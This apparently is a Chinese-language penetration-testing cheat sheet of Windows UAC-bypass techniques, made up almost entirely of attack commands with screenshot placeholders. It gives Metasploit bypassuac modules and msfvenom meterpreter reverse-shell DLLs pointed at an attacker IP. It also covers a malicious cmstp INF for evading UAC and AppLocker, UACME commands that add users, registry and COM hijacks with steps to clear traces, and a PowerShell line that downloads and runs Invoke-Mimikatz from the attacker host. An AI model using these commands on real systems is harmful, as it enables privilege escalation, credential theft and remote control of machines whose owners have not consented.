>use exploit/windows/local/bypassuac
>use exploit/windows/local/bypassuac_injection
>use exploit/windows/local/bypassuac_vbs
>use exploit/windows/local/bypassuac_fodhelper
>use exploit/windows/local/bypassuac_eventvwr
>use exploit/windows/local/bypassuac_comhijack

>k8uac.exe xx.exe
>k8uac.exe "command"




MSF生成恶意DLL传入靶机
>msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.0.107 LPORT=12138 -f dll -o /var/www/html/cm.dll

DLL同目录下建立run.inf,RegisterOCXSection指定dll位置,也可以指定远程webdav
如:\\192.168.0.107\webdav\cm.dll
[version]
Signature=$chicago$
AdvancedINF=2.5
[DefaultInstall_SingleUser]
RegisterOCXs=RegisterOCXSection
[RegisterOCXSection]
C:\Users\y.SUB2K8\Desktop\cm.dll
[Strings]
AppAct = "SOFTWARE\Microsoft\Connection Manager"
ServiceName="cmstp"
ShortSvcName="cmstp"
执行命令可绕过UAC和Applocker上线
>cmstp /s run.inf

包括DLL劫持,COM劫持等50多种bypass方法
https://github.com/hfiref0x/UACME

使用visual studio编译
Visual Studio 2013v120;
Visual Studio 2015v140;
Visual Studio 2017v141;
Visual Studio 2019v142。
目前共59种bypassuac方式
执行方法是
>akagi.exe 1
>akagi.exe 1 c:\windows\system32\cmd.exe
>akagi.exe 1 "net user 1 1 /add"
注意:
方式5,9会对目标安全性产生影响,谨慎使用,5需重启
方式6从win8开始在x64上不可用
方式11,54只支持x32
方式13,19,30,50只支持x64
方式14需要进程注入,x64要使用x64的工具
https://github.com/FuzzySecurity/PowerShell-Suite/tree/master/Bypass-UAC
>Bypass-UAC -Method UacMethodSysprep

Method:
UacMethodSysprep
ucmDismMethod
UacMethodMMC2
UacMethodTcmsetup
UacMethodNetOle32
程序运行,调用DLL的流程
1.程序所在目录
2.系统目录即 SYSTEM32 目录
3.16位系统目录即 SYSTEM 目录
4.Windows目录
5.加载 DLL 时所在的当前目录
6.PATH环境变量中列出的目录
使用
https://docs.microsoft.com/zh-cn/sysinternals/downloads/sigcheck
检查一个程序的是否以高权限执行
>sigcheck.exe -m c:\1.exe
查看autoElevate是否为true

使用process monitor查看对应程序执行时调用的DLL情况,查找DLL不在
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager\KnownDLLs列表中,并且所在文件夹当前用户可读写,接下来生成恶意dll备份原DLL替换,再运行此程序即可劫持成功。
>reg add hkcu\Environment /v windir /d "cmd /K reg delete hkcu\Environment /v windir /f && REM "
>schtasks /Run /TN \Microsoft\Windows\DiskCleanup\SilentCleanup /I
>reg add "HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /t REG_SZ /d %COMSPEC% /f 获得管理员权限
>sdclt 弹出cmd
>reg delete "HKCU\Software\Microsoft\Windows\CurrentVersion\App Paths\control.exe" /f 清除痕迹
https://github.com/enigma0x3/Misc-PowerShell-Stuff/blob/master/Invoke-SDCLTBypass.ps1
>Invoke-SDCLTBypass -Command "c:\windows\system32\cmd.exe /c C:\Windows\regedit.exe"
>sdclt.exe /KickOffElev

>makecab PsExec64.exe C:\Users\y.ZONE\Desktop\ps.cab
>wusa C:\Users\y.ZONE\Desktop\ps.cab /extract:C:\Windows\system32\

Tested on win10 x64
生成dll传入受控机temp目录,以下保存为1.bat执行。
REG ADD "HKCU\Software\Classes\CLSID\{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}\InprocServer32" /ve /t REG_EXPAND_SZ /d "C:\Temp\test.dll" /f
REG ADD "HKCU\Environment" /v "COR_PROFILER" /t REG_SZ /d "{FFFFFFFF-FFFF-FFFF-FFFF-FFFFFFFFFFFF}" /f
REG ADD "HKCU\Environment" /v "COR_ENABLE_PROFILING" /t REG_SZ /d "1" /f
REG ADD "HKCU\Environment" /v "COR_PROFILER_PATH" /t REG_SZ /d "C:\Temp\test.dll" /f
受控机执行gpedit.msc或eventvwr等高权限.net程序时可劫持成功。




打开ProcessMonitor,启动eventvwr,ctrl+T打开进程树,选择进程转到事件








>use exploit/multi/script/web_delivery
>set target 3
>set payload windows/x64/meterpreter/reverse_tcp
>exploit
>use auxiliary/server/regsvr32_command_delivery_server
>set cmd ipconfig
>use exploit/windows/misc/regsvr32_applocker_bypass_server
method="sysprep","oobe","ActionQueue","migwiz","cliconfg","winsat","mmc"
>Invoke-PsUACme -method oobe -Payload "c:\user\a\desktop\x.exe"
需指定绝对路径
>Invoke-PsUACme -method oobe -Payload "powershell -w hidden -e xxxxxx"
>Invoke-PsUACme -Payload "powershell -noexit IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.107/ps/powersploit/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz"
MSFVENOM生成psh-reflection格式脚本
>Invoke-PsUACme –Payload "powershell c:\1.ps1"